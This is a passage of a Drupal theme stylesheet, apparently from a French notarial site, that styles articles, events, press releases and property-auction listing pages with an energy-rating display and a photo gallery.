.node--type-evenements.node--view-mode-full,
.node--type-press-releases.node--view-mode-full,
.node--type-page-rubrique.node--view-mode-full {
  clear: both;
}
.node--type-article.node--view-mode-full .field--name-field-art-note-edito,
.node--type-evenements.node--view-mode-full .field--name-field-art-note-edito,
.node--type-press-releases.node--view-mode-full .field--name-field-art-note-edito,
.node--type-page-rubrique.node--view-mode-full .field--name-field-art-note-edito {
  background: #f0f0f0;
  border: solid 1px #b2b2b2;
  padding: 15px;
  margin-bottom: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.node--type-article.node--view-mode-full .field--name-field-art-note-edito p,
.node--type-evenements.node--view-mode-full .field--name-field-art-note-edito p,
.node--type-press-releases.node--view-mode-full .field--name-field-art-note-edito p,
.node--type-page-rubrique.node--view-mode-full .field--name-field-art-note-edito p {
  font-size: 14px;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
}
.node--type-article.node--view-mode-full .field--name-field-art-resume,
.node--type-article.node--view-mode-full .field--name-field-pg-description,
.node--type-evenements.node--view-mode-full .field--name-field-art-resume,
.node--type-evenements.node--view-mode-full .field--name-field-pg-description,
.node--type-press-releases.node--view-mode-full .field--name-field-art-resume,
.node--type-press-releases.node--view-mode-full .field--name-field-pg-description,
.node--type-page-rubrique.node--view-mode-full .field--name-field-art-resume,
.node--type-page-rubrique.node--view-mode-full .field--name-field-pg-description {
  font-size: 18px;
  line-height: 24px;
  font-family: "Open Sans", sans-serif;
  font-style: italic;
  margin-bottom: 15px;
}
.node--type-article.node--view-mode-full .field--name-field-art-resume,
.node--type-evenements.node--view-mode-full .field--name-field-art-resume,
.node--type-press-releases.node--view-mode-full .field--name-field-art-resume,
.node--type-page-rubrique.node--view-mode-full .field--name-field-art-resume {
  padding-bottom: 20px;
}
@media (max-width: 768px) {
  .node--type-article.node--view-mode-full .field--name-field-art-resume,
  .node--type-evenements.node--view-mode-full .field--name-field-art-resume,
  .node--type-press-releases.node--view-mode-full .field--name-field-art-resume,
  .node--type-page-rubrique.node--view-mode-full .field--name-field-art-resume {
    padding-bottom: 0px;
  }
}
.node--type-article.node--view-mode-full .field--name-field-art-image img,
.node--type-evenements.node--view-mode-full .field--name-field-art-image img,
.node--type-press-releases.node--view-mode-full .field--name-field-art-image img,
.node--type-page-rubrique.node--view-mode-full .field--name-field-art-image img {
  margin: 15px auto;
}
@media (min-width: 480px) {
  .node--type-article.node--view-mode-full .field--name-field-art-image img,
  .node--type-evenements.node--view-mode-full .field--name-field-art-image img,
  .node--type-press-releases.node--view-mode-full .field--name-field-art-image img,
  .node--type-page-rubrique.node--view-mode-full .field--name-field-art-image img {
    float: left;
    margin: 0 auto 15px auto;
  }
}
.node--type-article.node--view-mode-full .field--name-body,
.node--type-evenements.node--view-mode-full .field--name-body,
.node--type-press-releases.node--view-mode-full .field--name-body,
.node--type-page-rubrique.node--view-mode-full .field--name-body {
  padding-top: 9px;
  font-size: 14px;
  line-height: 22px;
  font-family: "Open Sans", sans-serif;
  color: #5f6273;
}
.node--type-article.node--view-mode-full .field--name-body h2,
.node--type-evenements.node--view-mode-full .field--name-body h2,
.node--type-press-releases.node--view-mode-full .field--name-body h2,
.node--type-page-rubrique.node--view-mode-full .field--name-body h2 {
  margin-bottom: 20px;
}
.node--type-article.node--view-mode-full .field--name-body p,
.node--type-evenements.node--view-mode-full .field--name-body p,
.node--type-press-releases.node--view-mode-full .field--name-body p,
.node--type-page-rubrique.node--view-mode-full .field--name-body p {
  margin-bottom: 30px;
}

.node--type-evenements.ds-2col-stacked .group-left {
  width: 278px;
  margin-right: 15px;
}
.node--type-evenements.ds-2col-stacked .group-left img {
  margin: 15px auto;
}
@media (min-width: 600px) {
  .node--type-evenements.ds-2col-stacked .group-left img {
    float: left;
    margin: 0 auto 0px auto;
  }
}
@media (max-width: 600px) {
  .node--type-evenements.ds-2col-stacked .group-left {
    width: 100%;
  }
}
.node--type-evenements.ds-2col-stacked .group-right {
  float: none;
  width: 100%;
}
@media (max-width: 600px) {
  .node--type-evenements.ds-2col-stacked .group-right {
    width: 100%;
  }
}
.node--type-evenements.ds-2col-stacked .group-right .group-header {
  background: #f0f0f0;
  padding: 10px 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 39px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 15px;
}
.node--type-evenements.ds-2col-stacked .group-right .group-header:before {
  content: "\e910";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #00006e;
  font-size: 19px;
  margin-right: 15px;
}
.node--type-evenements.ds-2col-stacked .group-right .group-header .field--name-field-date-evt-date {
  font-family: "Open Sans", sans-serif;
}
.node--type-evenements.ds-2col-stacked .group-right .group-header .field--name-field-date-evt-date > div {
  display: inline-block;
  color: #00006e;
  font-size: 14px;
}
.node--type-evenements.ds-2col-stacked .field--name-field-pg-lien-d-inscription {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
}
.node--type-evenements.ds-2col-stacked .field--name-field-pg-lien-d-inscription a {
  display: inline-block;
  background: #00006e;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.node--type-evenements.ds-2col-stacked .field--name-field-pg-lien-d-inscription a:hover {
  background: #00006e;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.node--type-evenements.ds-2col-stacked .button-add-to-calendar {
  display: inline-block;
  visibility: collapse;
  vertical-align: top;
}
.node--type-evenements.ds-2col-stacked .addtocalendar {
  visibility: visible;
}
.node--type-evenements.ds-2col-stacked .addtocalendar a.atcb-link {
  display: inline-block;
  background: #00006e;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.node--type-evenements.ds-2col-stacked .addtocalendar a.atcb-link:hover {
  background: #00006e;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.node--type-evenements.ds-2col-stacked .addtocalendar .atcb-item-link {
  font-family: "Open Sans", sans-serif;
  color: #00006e;
  font-size: 14px;
  font-weight: bold;
  padding: 5px 15px;
  background: #00006e;
  color: #FFFFFF;
  width: 100%;
  text-transform: uppercase;
}
@media (max-width: 600px) {
  .node--type-evenements.ds-2col-stacked .group-footer {
    width: 100%;
    text-align: center;
  }
}
.node--type-evenements.ds-2col-stacked .group-footer .field--name-field-evt-places {
  font-size: 20px;
  font-family: "Open Sans", sans-serif;
  color: #00006e;
  float: left;
  margin: 20px 0 30px;
}
.node--type-evenements.ds-2col-stacked .group-footer iframe {
  max-width: 100%;
}
.node--type-evenements .field--name-field-evt-image .img-wrapper {
  position: relative;
  margin: 0 auto 15px;
  max-width: 278px;
  display: inline-block;
}
.node--type-evenements .field--name-field-evt-image .img-wrapper .text-credit-photo {
  font-family: "Open Sans", sans-serif;
  bottom: 0;
  font-size: 10px;
  right: 0;
  padding: 5px 8px;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.5);
  color: #ccc;
}
@media (max-width: 768px) {
  .node--type-evenements .field--name-field-evt-image .img-wrapper {
    max-width: initial;
    width: 100%;
    margin-bottom: 5px;
  }
}

.node--type-article.ds-2col-stacked .group-left, .node--type-page-rubrique.ds-2col-stacked .group-left {
  width: 278px;
  margin-right: 15px;
}
.node--type-article.ds-2col-stacked .group-left img, .node--type-page-rubrique.ds-2col-stacked .group-left img {
  margin: 15px auto;
}
@media (max-width: 768px) {
  .node--type-article.ds-2col-stacked .group-left img, .node--type-page-rubrique.ds-2col-stacked .group-left img {
    width: 100%;
    margin-bottom: 0px;
  }
}
@media (min-width: 600px) {
  .node--type-article.ds-2col-stacked .group-left img, .node--type-page-rubrique.ds-2col-stacked .group-left img {
    float: left;
    margin: 0 auto 0 auto;
  }
}
@media (max-width: 600px) {
  .node--type-article.ds-2col-stacked .group-left, .node--type-page-rubrique.ds-2col-stacked .group-left {
    width: 100%;
  }
}
.node--type-article.ds-2col-stacked .group-right, .node--type-page-rubrique.ds-2col-stacked .group-right {
  float: none;
  width: 100%;
  margin-top: 15px;
}
@media (max-width: 600px) {
  .node--type-article.ds-2col-stacked .group-right, .node--type-page-rubrique.ds-2col-stacked .group-right {
    width: 100%;
  }
}
@media (max-width: 600px) {
  .node--type-article.ds-2col-stacked .group-footer, .node--type-page-rubrique.ds-2col-stacked .group-footer {
    width: 100%;
    text-align: center;
  }
}
.node--type-article .field--name-field-art-image .img-wrapper, .node--type-page-rubrique .field--name-field-art-image .img-wrapper {
  position: relative;
  margin: 0 auto 15px;
  max-width: 278px;
  display: inline-block;
}
.node--type-article .field--name-field-art-image .img-wrapper .text-credit-photo, .node--type-page-rubrique .field--name-field-art-image .img-wrapper .text-credit-photo {
  font-family: "Open Sans", sans-serif;
  bottom: 0;
  font-size: 10px;
  right: 0;
  padding: 5px 8px;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.5);
  color: #ccc;
}
@media (max-width: 768px) {
  .node--type-article .field--name-field-art-image .img-wrapper, .node--type-page-rubrique .field--name-field-art-image .img-wrapper {
    display: inline-block;
    width: 100%;
    max-width: initial;
    width: 100%;
  }
}

.node--type-press-releases {
  padding-bottom: 25px;
}

.page-node-type-press-releases .region-highlighted {
  padding-left: 80px;
}
@media (max-width: 800px) {
  .page-node-type-press-releases .region-highlighted {
    padding-left: 110px;
  }
}
@media (max-width: 480px) {
  .page-node-type-press-releases .region-highlighted {
    padding-left: 25px;
    padding-right: 25px;
    display: block;
    position: relative;
  }
}
.page-node-type-press-releases .region-highlighted .breadcrumb {
  margin-left: -80px;
}
@media (max-width: 800px) {
  .page-node-type-press-releases .region-highlighted .breadcrumb {
    margin-left: -90px;
  }
}
@media (max-width: 480px) {
  .page-node-type-press-releases .region-highlighted #block-cinphighlightedblock {
    padding-left: 80px;
  }
}
@media (max-width: 550px) {
  .page-node-type-press-releases .region-highlighted #block-cinphighlightedblock .field--name-field-press-type:before {
    font-size: 75px;
  }
}
@media (max-width: 480px) {
  .page-node-type-press-releases .region-highlighted #block-cinphighlightedblock .field--name-field-press-type:before {
    font-size: 60px;
    top: 0;
    left: 0;
  }
}

.field--name-field-evt-plus-loin .field--label,
.field--name-field-evt-plus-loin .block-title,
.field--name-field-pr-plus-loin .field--label,
.field--name-field-pr-plus-loin .block-title,
.field--name-field-art-plus-loin .field--label,
.field--name-field-art-plus-loin .block-title,
.block-views-blocklexique-element-block-1 .field--label,
.block-views-blocklexique-element-block-1 .block-title {
  font-size: 20px;
  line-height: 22px;
  font-weight: normal;
  color: #00006e;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  margin-top: 40px;
  margin-bottom: 20px;
}

.path-node .tabs {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .main-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.page-node-type-bien-vae .group-vae {
  color: #5f6273;
}
.page-node-type-bien-vae .detail-vae-header {
  padding-bottom: 25px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ddd;
}
.page-node-type-bien-vae .detail-vae-header .field--label, .page-node-type-bien-vae .detail-vae-header .field--item {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  color: #484e54;
}
.page-node-type-bien-vae .detail-vae-header .field--name-field-reference-vae {
  margin-top: 15px;
}
.page-node-type-bien-vae .detail-vae-header .field--name-field-reference-vae div:nth-child(3) {
  float: right;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.page-node-type-bien-vae .detail-vae-header .field--name-field-reference-vae div:nth-child(3) .icon-fermer {
  font-size: 34px;
  margin-top: -6px;
}
.page-node-type-bien-vae .detail-vae-header .field--name-field-reference-vae div:nth-child(3) .icon-fermer .path1:before {
  content: "\e930";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #ccc;
}
.page-node-type-bien-vae .detail-vae-header .field--name-field-reference-vae div:nth-child(3) .icon-fermer .path2:before {
  content: "\e931";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #5f6273;
  margin-left: -1em;
}
.page-node-type-bien-vae .detail-vae-header .field--name-field-reference-vae div:nth-child(3) a {
  color: #484e54;
  margin-right: 10px;
  margin-top: 5px;
}
.page-node-type-bien-vae .detail-vae-header .field--name-field-reference-vae div:nth-child(3) a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}
.page-node-type-bien-vae .detail-vae-header .field--name-field-reference-vae div:nth-child(3) a:hover {
  text-decoration: none;
}
.page-node-type-bien-vae .detail-vae-description-bien {
  padding-bottom: 5px;
  margin-bottom: 15px;
  border-bottom: 1px solid #ddd;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--label, .page-node-type-bien-vae .detail-vae-description-bien .field--item, .page-node-type-bien-vae .detail-vae-description-bien .field__items {
  display: inline-block;
  vertical-align: top;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--label {
  min-width: 250px;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--label-inline {
  margin-bottom: 15px;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--name-field-mise-a-prix-vae .field--item, .page-node-type-bien-vae .detail-vae-description-bien .field--name-field-prix-vente-vae .field--item {
  font-size: 16px;
  color: #00006e;
  font-weight: bold;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--name-field-faculte-reunion-lot-vae a div {
  color: #00006e;
  text-decoration: underline;
  margin-right: 5px;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--name-field-type-de-vente-vae .bougie:before {
  content: "\e928";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #00006e;
  margin-right: 5px;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--name-field-type-de-vente-vae .chrono:before {
  content: "\e927";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #00006e;
  margin-right: 5px;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--name-field-infos-depart-enchere-vae {
  margin-left: 253px;
  color: #00006e;
  font-size: 13px;
  margin-bottom: 15px;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--name-field-prix-depart-enchere-vae {
  margin-bottom: 0px;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--name-field-prix-depart-enchere-vae .field--item {
  color: #00006e;
  font-weight: bold;
  margin-bottom: 0px;
}
.page-node-type-bien-vae .detail-vae-adresse-bien {
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .field--label, .page-node-type-bien-vae .detail-vae-adresse-bien .field--item {
  display: inline-block;
  vertical-align: top;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .field--name-field-geolocation-vae.field--item {
  display: block;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .field--label, .page-node-type-bien-vae .detail-vae-adresse-bien .field--name-field-type-de-transport-vae {
  min-width: 250px;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .group-vae-cp-ville {
  margin-left: 253px;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .group-vae-transport {
  margin-top: 12px;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .field--name-field-station-vae {
  margin-right: 3px;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .field--name-field-adresse-rue-vae {
  display: inline-block;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .detail-vae-map.panel-default {
  border: none;
  border-bottom: 1px solid #ddd;
  padding-bottom: 0px;
  margin-bottom: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .detail-vae-map .panel-heading {
  background: none;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding-left: 0px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .detail-vae-map .panel-heading a {
  font-size: 14px;
  line-height: 22px;
  font-weight: normal;
  color: #5f6273;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .detail-vae-map .panel-heading a:hover, .page-node-type-bien-vae .detail-vae-adresse-bien .detail-vae-map .panel-heading a:focus, .page-node-type-bien-vae .detail-vae-adresse-bien .detail-vae-map .panel-heading a:active {
  color: #5f6273;
  text-decoration: none;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .detail-vae-map .panel-heading a:after {
  font-size: 14px;
  content: "\e923";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: bold;
  display: inline-block;
  margin-left: 15px;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .detail-vae-map .panel-heading a[aria-expanded=true]:after {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .detail-vae-map .panel-body {
  padding: 0px;
  border-bottom: 1px solid #ddd;
  border-top: 1px solid #ddd;
  margin-bottom: 10px;
}
.page-node-type-bien-vae .detail-vae-corps {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ddd;
}
.page-node-type-bien-vae .detail-vae-corps h2 {
  margin-bottom: 22px;
}
.page-node-type-bien-vae .detail-vae-corps .field--name-field-description-du-bien-vae {
  margin-top: 10px;
}
.page-node-type-bien-vae .detail-vae-visites {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ddd;
}
.page-node-type-bien-vae .detail-vae-visites h2 {
  margin-bottom: 10px;
}
.page-node-type-bien-vae .detail-vae-visites .field--name-field-visites-vae {
  line-height: 23px;
}
.page-node-type-bien-vae .detail-vae-renseignements {
  padding-bottom: 25px;
  margin-bottom: 15px;
  border-bottom: 1px solid #ddd;
}
.page-node-type-bien-vae .detail-vae-renseignements h2 {
  margin-bottom: 10px;
}
.page-node-type-bien-vae .detail-vae-renseignements .field--label, .page-node-type-bien-vae .detail-vae-renseignements .field--item {
  display: inline-block;
  vertical-align: top;
}
.page-node-type-bien-vae .detail-vae-renseignements .field--name-field-renseignements-jurid-vae {
  margin-bottom: 8px;
}
.page-node-type-bien-vae .detail-vae-documents.panel-default {
  border: none;
  border-bottom: 1px solid #ddd;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.page-node-type-bien-vae .detail-vae-documents .panel-heading {
  background: none;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding-left: 0px;
  margin-bottom: 25px;
}
.page-node-type-bien-vae .detail-vae-documents .panel-heading a {
  font-size: 20px;
  line-height: 22px;
  font-weight: normal;
  color: #00006e;
}
.page-node-type-bien-vae .detail-vae-documents .panel-heading a:hover, .page-node-type-bien-vae .detail-vae-documents .panel-heading a:focus, .page-node-type-bien-vae .detail-vae-documents .panel-heading a:active {
  color: #00006e;
  text-decoration: none;
}
.page-node-type-bien-vae .detail-vae-documents .panel-heading a:after {
  font-size: 14px;
  content: "\e923";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: bold;
  display: inline-block;
  margin-left: 20px;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.page-node-type-bien-vae .detail-vae-documents .panel-heading a[aria-expanded=true]:after {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.page-node-type-bien-vae .detail-vae-documents .panel-body {
  padding: 0px;
}
.page-node-type-bien-vae .detail-vae-documents .field--name-field-documents-vae .field--item {
  width: 49.5%;
  display: inline-block;
  vertical-align: top;
}
.page-node-type-bien-vae .detail-vae-documents .field--name-field-documents-vae .field--item .file-wrapper {
  background: none;
  min-width: initial;
  max-width: initial;
  width: initial !important;
  padding: 0px;
}
.page-node-type-bien-vae .detail-vae-documents .field--name-field-documents-vae .field--item .file-wrapper .right-first-line {
  font-size: 13px;
  color: #00006e;
  font-family: "Open Sans", sans-serif;
  text-decoration: underline;
  text-transform: initial;
  font-weight: normal;
  padding-top: 8px;
}
.page-node-type-bien-vae .detail-vae-documents .field--name-field-documents-vae .field--item .file-wrapper .file-icon:before {
  color: #5f6273;
  content: "\e924";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-node-type-bien-vae .detail-vae-documents .field--name-field-documents-vae .field--item .file-wrapper .file-icon.pdf:before {
  color: #5f6273;
  content: "\e929";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-node-type-bien-vae .detail-vae-documents .field--name-field-documents-vae .field--item .file-wrapper .file-icon.jpg:before {
  color: #5f6273;
  content: "\e90b";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-node-type-bien-vae .detail-vae-documents .field--name-field-documents-vae .field--item .file-wrapper .file-icon.jpg:before {
  color: #5f6273;
  content: "\e90b";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-node-type-bien-vae .detail-vae-documents .field--name-field-documents-vae .field--item .file-wrapper .file-icon.xls:before {
  color: #5f6273;
  content: "\e90c";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-node-type-bien-vae .detail-vae-gallery {
  padding-bottom: 70px;
}
.page-node-type-bien-vae .detail-vae-gallery .list-thumbnails {
  margin-top: 1px;
  padding: 0px;
}
.page-node-type-bien-vae .detail-vae-gallery .list-thumbnails li {
  width: 104px;
  float: left;
  list-style: none;
  margin-right: 2px;
}
.page-node-type-bien-vae .detail-vae-gallery .list-thumbnails li:nth-child(8n) {
  margin-right: 0px;
}
.page-node-type-bien-vae .detail-vae-gallery .list-thumbnails a {
  width: 104px;
  padding: 1px;
  display: block;
}
.page-node-type-bien-vae .detail-vae-gallery .list-thumbnails a:focus {
  outline: none;
}
.page-node-type-bien-vae .detail-vae-gallery .list-thumbnails img {
  border: none;
  display: block;
}
.page-node-type-bien-vae .detail-vae-gallery .thumbnail_wrapper-visite-vituelle {
  position: relative;
  background-color: #00006e;
}
.page-node-type-bien-vae .detail-vae-gallery .thumbnail_wrapper-visite-vituelle:after {
  cursor: pointer;
  color: #00006e;
  content: "\e925";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 11px;
  color: #FFFFFF;
  font-size: 37px;
  left: 38px;
}
.page-node-type-bien-vae .detail-vae-gallery .thumbnail_wrapper-visite-vituelle a {
  opacity: 0.2;
}
.page-node-type-bien-vae .detail-vae-gallery .thumbnail_wrapper-video-vae {
  position: relative;
  cursor: pointer;
  background-color: #00006e;
}
.page-node-type-bien-vae .detail-vae-gallery .thumbnail_wrapper-video-vae:after {
  color: #00006e;
  content: "\e926";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 11px;
  color: #FFFFFF;
  font-size: 37px;
  left: 35px;
}
.page-node-type-bien-vae .detail-vae-gallery .thumbnail_wrapper-video-vae a {
  opacity: 0.2;
}
.page-node-type-bien-vae .detail-vae-apropos-vente {
  padding-bottom: 25px;
  margin-bottom: 15px;
}
.page-node-type-bien-vae .detail-vae-apropos-vente h2 {
  margin-bottom: 25px;
}
.page-node-type-bien-vae .detail-vae-apropos-vente .field--label, .page-node-type-bien-vae .detail-vae-apropos-vente h3 {
  color: #00006e;
  font-weight: bold;
  font-size: 16px;
}
.page-node-type-bien-vae .detail-vae-apropos-vente h3 {
  margin-top: 7px;
  margin-bottom: 5px;
}
.page-node-type-bien-vae .detail-vae-apropos-vente .etude-wrapper .field--label, .page-node-type-bien-vae .detail-vae-apropos-vente .etude-wrapper .field--item {
  color: #5f6273;
  font-weight: normal;
  font-size: 14px;
  display: inline-block;
  margin-bottom: 2px;
}
.page-node-type-bien-vae .detail-vae-apropos-vente .etude-wrapper .field--name-field-adresse-etude-vae {
  width: 100%;
}
.page-node-type-bien-vae .detail-vae-apropos-vente .notaire-wrapper .field--label, .page-node-type-bien-vae .detail-vae-apropos-vente .notaire-wrapper .field--item {
  color: #5f6273;
  font-weight: normal;
  font-size: 14px;
  display: inline-block;
}
.page-node-type-bien-vae .detail-vae-apropos-vente .field--name-field-renseignements-jurid-vae {
  margin-bottom: 8px;
}
.page-node-type-bien-vae .detail-vae-apropos-vente .field--label-inline {
  margin-bottom: 5px;
}
.page-node-type-bien-vae .detail-vae-conso-energetiques {
  background: url("../images/energy.png") no-repeat scroll 0 0;
  width: 452px;
  height: 327px;
  position: relative;
  margin-top: 40px;
  margin-bottom: 15px;
}
.page-node-type-bien-vae .cursor-vae {
  background: #FFFFFF url("../images/cursor.png") no-repeat scroll 0 0;
  width: 36px;
  height: 22px;
  line-height: 22px;
  color: #FFFFFF;
  font-weight: bold;
  position: absolute;
  text-align: center;
  text-indent: 0.25em;
}
.page-node-type-bien-vae .cursor-vae.cursor-vae-niveau-A {
  top: 36px;
  left: 75px;
}
.page-node-type-bien-vae .cursor-vae.cursor-vae-niveau-B {
  top: 66px;
  left: 90px;
}
.page-node-type-bien-vae .cursor-vae.cursor-vae-niveau-C {
  top: 96px;
  left: 105px;
}
.page-node-type-bien-vae .cursor-vae.cursor-vae-niveau-D {
  top: 126px;
  left: 120px;
}
.page-node-type-bien-vae .cursor-vae.cursor-vae-niveau-E {
  top: 156px;
  left: 135px;
}
.page-node-type-bien-vae .cursor-vae.cursor-vae-niveau-F {
  top: 186px;
  left: 160px;
}
.page-node-type-bien-vae .cursor-vae.cursor-vae-niveau-G {
  top: 216px;
  left: 180px;
}
.page-node-type-bien-vae .cursor-vae.cursor-vae-ges {
  margin-left: 232px;
}

.block-cinpsocialshareblock,
.block-cinp-social-share {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-cinpsocialshareblock .sharethis-wrapper,
.block-cinp-social-share .sharethis-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 20px;
}
@media (max-width: 1200px) {
